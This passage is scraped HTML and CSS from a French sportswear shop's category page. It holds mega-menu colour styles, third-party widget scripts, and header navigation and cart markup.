        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 1199px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: ;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: ;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: ;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>


<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="293";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
        #categoryStarsMain{
   justify-content: left !important;
}


    </style><script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
    
        var oosn_front_controller_url = 'https://www.armos-sport.com/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '9f4d7b3b963cba9ef4b1084190f4e264';
        var oosn_position = 'page';
        var quantity = 0;
        var id_product = 0;
        var id_combination = 0;
        var oosn_stock_managment = 0;
    
</script>





    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-1253 category-maillots-manches-longues category-id-parent-1252 category-depth-level-4 elementor-page elementor-page-1253040102">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTX7Q2DW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="8170102" class="elementor elementor-8170102" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-8062c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8062c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-424f41e elementor-column elementor-col-100 elementor-top-column" data-id="424f41e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-7a08aad elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="7a08aad" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small"><a href="https://www.silasport.com/fr/content/22-retour-produit">Livraison offerte dès 80€ d’achat - Retour & échange gratuit*</a></span>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-221328b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="221328b" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-db2ca2c elementor-column elementor-col-33 elementor-top-column" data-id="db2ca2c" data-element_type="column" id="header_megamenu_logo">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-f862e3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f862e3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.armos-sport.com/" data-elementor-open-lightbox="">
                    <img src="/img/logo-16946006982.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-a618ab2 elementor-column elementor-col-66 elementor-top-column" data-id="a618ab2" data-element_type="column" id="header_megamenu_gap">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2493a0e elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="2493a0e" data-element_type="widget" id="header_megamenu" data-widget_type="shortcode.default">
                <div class="elementor-widget-container">
                <div data-elementor-type="section" data-elementor-id="42010000" class="elementor elementor-42010000" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-74e2901 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="74e2901" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-e21c2d2 elementor-column elementor-col-100 elementor-top-column" data-id="e21c2d2" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-f9126fe customclubpage_menutopsection elementor-widget elementor-widget-text-editor" data-id="f9126fe" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul><li data-parent="custom-club"><a href="https://www.armos-sport.com/content/95-e-shop"><span>E-Shop</span></a></li><li class="submenu"><a href="https://www.armos-sport.com/content/97-boutique-club"><span>Boutique Club</span></a><ul><li><a href="https://www.armos-sport.com/content/98-boutique-club-cyclisme"><span>Cyclisme</span></a></li><li><a href="https://www.armos-sport.com/content/104-boutique-club-triathlon"><span>Triathlon</span></a></li><li><a href="https://www.armos-sport.com/content/105-boutique-club-running"><span>Running</span></a></li><li><a href="https://www.armos-sport.com/content/130-boutique-club-gym"><span>Gym</span></a></li><li><a href="https://www.armos-sport.com/content/106-boutique-club-roller"><span>Roller</span></a></li></ul></li><li data-parent="custom-club"><a href="https://www.armos-sport.com/content/90-custom-club-armos"><span>Personnaliser</span></a></li><li class="submenu"><span>Notre univers</span><ul><li><a href="https://www.armos-sport.com/content/4-la-marque"><span>Histoire de la marque</span></a></li><li><a href="https://www.armos-sport.com/content/92-ambassadeurs"><span>Ambassadeurs</span></a></li><li><a href="https://www.armos-sport.com/content/93-partenariats"><span>Références</span></a></li><li><a href="https://www.armos-sport.com/contactez-nous"><span>Contact</span></a></li></ul></li></ul></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-c3b765e elementor-widget__width-auto header_megamenu_cart elementor-cart--show-shipping-yes elementor-cart--show-view-cart-yes elementor-cart--items-indicator-bubble elementor-cart--show-remove-button-yes elementor-cart--buttons-inline elementor-widget elementor-widget-shopping-cart" data-id="c3b765e" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.armos-sport.com\/module\/creativeelements\/ajax&quot;}" data-widget_type="shopping-cart.default">
                <div class="elementor-widget-container">
                <div class="elementor-cart__wrapper">
                        <div class="elementor-cart__container elementor-lightbox">
                <div class="elementor-cart__main">
                    <div class="elementor-cart__close-button ceicon-close"></div>
                    <div class="elementor-cart__title"></div>
                            <div class="elementor-cart__empty-message">Aucun produit dans le chariot.</div>
        <div class="elementor-cart__products" data-gift="Cadeau">
                    </div>
        <div class="elementor-cart__summary">
            <div class="elementor-cart__summary-label">0 articles</div>
            <div class="elementor-cart__summary-value">0,00 €</div>
            <span class="elementor-cart__summary-label">Livraison</span>
            <span class="elementor-cart__summary-value"></span>
            <strong class="elementor-cart__summary-label">Total</strong>
            <strong class="elementor-cart__summary-value">0,00 €</strong>
        </div>
        <div class="elementor-alert elementor-alert-warning elementor-hidden" role="alert">
            <span class="elementor-alert-description"></span>
        </div>
        <div class="elementor-cart__footer-buttons">
            <a href="//www.armos-sport.com/panier?action=show" class="elementor-button elementor-button--view-cart elementor-size-md">
                <span class="elementor-button-text">Voir le panier</span>
            </a>
            <a href="https://www.armos-sport.com/commande" class="elementor-button elementor-button--checkout elementor-size-md  ce-disabled">
                <span class="elementor-button-text">Commander</span>
            </a>
                    </div>
                        </div>
            </div>
                        <div class="elementor-cart__toggle elementor-button-wrapper">
                <a href="//www.armos-sport.com/panier?action=show" class="elementor-button elementor-size-sm">
                    <span class="elementor-button-icon" data-counter="0">
                        <i class="ceicon-cart-solid" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Cart</span>
                    </span>
                    <span class="elementor-button-text">0,00 €</span>
                </a>
            </div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-06a1ba5 elementor-widget__width-auto header_megamenu_account elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="06a1ba5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="sign-in.default">
                <div class="elementor-widget-container">
                <nav class="elementor-sign-in elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-06a1ba5" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.armos-sport.com/mon-compte">
                                    <i class="fa fa-user"></i>
                                                                </a>
                            </li>
                </ul>
        </nav>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
                    <div class="elementor-inner">
    <div class="elementor-section-wrap">
        <section class="elementor-element elementor-element-1762561 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1762561" data-element_type="section" data-settings="">
            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row nav_armos">
                    <div class="elementor-element elementor-element-388c4c1 elementor-column elementor-col-50 elementor-top-column" data-id="388c4c1" data-element_type="column" id="header_megamenu_gap">
                        <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                                <div class="elementor-element elementor-element-7947f0a elementor-widget elementor-widget-shortcode" data-id="7947f0a" data-element_type="widget" id="header_megamenu" data-widget_type="shortcode.default">
                                    <div class="elementor-widget-container">
